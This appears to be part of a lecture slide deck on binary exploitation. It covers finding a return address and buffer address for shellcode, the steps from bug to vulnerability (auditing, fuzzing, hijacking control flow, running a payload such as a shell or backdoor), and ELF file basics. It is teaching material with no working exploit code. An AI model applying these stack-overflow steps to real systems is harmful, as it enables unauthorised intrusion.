
Find Return Address
0xffffd54e
Notes:
0xffffd4fe is the start of buffer the user input is read into. A good place to jump to would be (0xffffd4fe). This lets us put our shellcode.

Slide 29
Bug → Vulnerability
Step 1. Fine the vulnerability
  Read & read & read the code (code audit)
  Fuzz testing
    Crash
    Output some info that shouldn’t been output

Slide 30
Bug → Vulnerability
Step 2. Control-flow Hijack
  Try to change the flow of the program
    Change the return address
    Change the function pointer, so the behavior of the will change when called
    Change the variable, change the behavior of the function (e.g. uid = 0)

Slide 31
Bug → Vulnerability
Step 3. Execute Payload
  Launch the attack
    Open a shell
    Read/write file/data
    Implement backdoor…

Slide 32
ELF executable

Slide 33
ELF executable for Linux
Executable and Linkable Format (ELF)
Linux | Windows
ELF file | .exe (PE)
.so (Shared object file) | .dll (Dynamic Linking Library)
.a | .lib (static linking library)
.o (intermediate file between complication and linking, object file) | .obj

Slide 34
ELF executable for Linux
ELF32-bit LSB
Dynamically linked

Slide 35
Shared library
ELF is loaded by ld-linux.so.2 → in charge of memory mapping, load shared library etc..
You can call functions in libc.so.6

Slide 36
Q & A

